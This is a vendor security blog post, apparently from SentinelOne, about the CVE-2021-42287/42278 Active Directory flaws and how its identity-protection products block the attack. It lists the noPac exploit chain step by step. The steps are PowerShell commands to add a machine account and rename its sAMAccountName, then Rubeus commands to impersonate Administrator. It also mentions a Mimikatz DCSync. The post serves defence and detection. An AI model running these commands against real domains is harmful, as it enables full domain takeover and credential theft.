Recent years have been challenging for users of Microsoft Active Directory. We’ve seen significant vulnerability disclosures that attackers could use to take over an entire domain. The SAMAccountName spoofing and KDC bamboozling vulnerabilities have made an attacker’s life easy as they have publicly available exploit code. Although Microsoft released security patches for these vulnerabilities, these Active Directory vulnerabilities clearly show that AD security is an underexplored area. For an attacker, compromising AD, the most used identity platform, gives them complete control over an enterprise and motivates them to discover newer vulnerabilities. To truly protect Active Directory, organizations should employ a multipronged approach.

Hardening Active Directory
Discover exposures, misconfigurations, vulnerabilities, and excessive privileges in your Active Directory environment and remediate them at the earliest and reduce your Attack Surface.
Prevent Active Directory Reconnaissance
Attackers compromise a domain-joined system and use the basic domain privileges that come with it to discover privileged AD objects to perform privilege escalation and lateral movement. Attackers can get significant information about an organization’s privilege accounts, delegated admin accounts (AD ACLs), critical servers and services they run (e.g., databases and others), service accounts. Concealing AD objects from unauthorized access prevents an attacker from performing privilege escalation and lateral movement.
Prevent Domain Compromise
Once attackers discover privileged accounts, they steal credentials like passwords, hashes, and Kerberos tickets or perform brute force attacks like password spray. Once an attacker compromises higher privileges or finds a vulnerability in AD, they would use several techniques like Golden Ticket attack, Silver Ticket attack, Domain Replication to take over the AD and compromise all systems it manages, including rapid deployment of ransomware.
Our Identity Threat Detection and Response solutions (ITDR) prevent AD reconnaissance, identity theft, attacks on Active Directory, and risky entitlements that create attack paths. Sentinel Labs ran the exploit steps described in the article “CVE-2021–42287/CVE-2021–42278 Weaponization” in an environment with our ITDR solutions deployed. As expected, the solutions prevented the attacks, per design.
In this exploit, the first step is to “Create a Machine account in the domain.” By default, AD allows any standard or regular users to join systems to the AD domain. Ranger® Identity Assessor for Active Directory, one of our ITDR solutions, proactively detects when standard or regular users can add systems to the domain as a security exposure.
Sample Attack and Mitigation
Below are the steps an attacker could follow to compromise a domain:
Step 1: Create a Machine account in the domain
Command: <code>New-MachineAccount -MachineAccount TestSPN6 -Domain Acme-labs.local -DomainController acm-rt-dns-01.Acme-Labs.Local -Verbose</code>
Our customers who use Ranger Identity Assessor for AD and have restricted the privilege to join systems to the domain are safe from this exploit as the first step of the attack will fail.

If attackers cannot leverage Step 1 or want to avoid detection, they can use an existing computer object with “modify” permission, then proceed to Steps 2 and 3 for the next attack stage.
Most AD assessments we performed found this exposure and helped customers remediate it.
Step 2: Clearing SPNs
In this step, attackers with the “modify” privilege would change an existing computer object.
Command: <code>Set-DomainObject “CN=TestSPN6,CN=Computers,DC=acme-labs,DC=local” -clear ‘serviceprincipalname’ -Verbose</code>
Step 3: Change Machine Account sAMAccountName
Command: <code>Set-MachineAccountAttribute -MachineAccount TestSPN6 -value “acm-rt-dns-01” -Attribute samaccountname -Verbose</code>
Yet again, Ranger Identity Assessor for AD plays an essential role in detecting misconfigured permissions on critical containers like “Computers.”

Customers who have taken proactive measures to remediate such misconfigured permissions will protect themselves from the vulnerabilities described in Steps 2 and 3, leaving the exploit unsuccessful.
If a customer is vulnerable in the previous steps, the attackers will proceed to the next steps. Steps 4 to 6 are crucial because the attackers will impersonate “Administrator,” enabling a complete privilege escalation.
Step 4: Request TGT
The attackers request a TGT for the domain controller machine account. The example below uses the application Rubeus.
Command: <code>.\Rubeus.exe asktgt /user:IDC1 /password:Password1 /domain:internal.zeroday.lab /dc:idc1.internal.zeroday.lab /nowrap</code>
Step 5: Change Machine Account sAMAccountName
The attackers modify the “SAMAccountName” value of the machine account created in Step 1
Command: <code>Set-MachineAccountAttribute -MachineAccount TestSPN -Value “TestSPN” -Attribute samaccountname -Verbose</code>
Step 6: Request S4U2self
The attackers try to get a TGT impersonating as “Administrator.”
Command: <code>.\Rubeus.exe s4u /impersonateuser:Administrator /nowrap /dc:idc1.internal.zeroday.lab /self /altservice:LDAP/IDC1.internal.zeroday.lab /ptt /ticket:[TGT]</code>
Another of our ITDR offerings is SingularityTM Identity, which prevents attackers from stealing credentials like Kerberos Tickets and hashes, eventing them from succeeding and protecting customers.
Singularity Identity blocks the attacker from using a stolen Kerberos Ticket and raises a Pass-The-Ticket attack event.


The solution prevents the attacker from reading the credentials from the LSASS memory, raising an event for Unauthorized Credential Access.



Finally, we can see the exploit using Mimikatz to perform a DCSync attack failing with the error “ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)” on the compromised endpoint.
Conclusion
Considering the number of attacks on Active Directory by threat actors and the volume of disclosed vulnerabilities every year, there is an urgent need to secure Active Directory by investing in the right set of tool.
SentinelOne Identity Threat Detection and Response Solutions
SentinelOne has leveraged its deep experience in privilege escalation and lateral movement detection to become a significant player in the ITDR space. In the last year, the company has secured its leadership position based on its broad portfolio of ITDR solutions, which include:
- protection against credential theft and misuse
- attack path visibility and attack surface reduction
- detection of unauthorized activity and attacks on Active Directory
Ranger® Identity Assessor for AD for:
- continuous visibility to exposures with Active Directory and activities that would indicate an attack


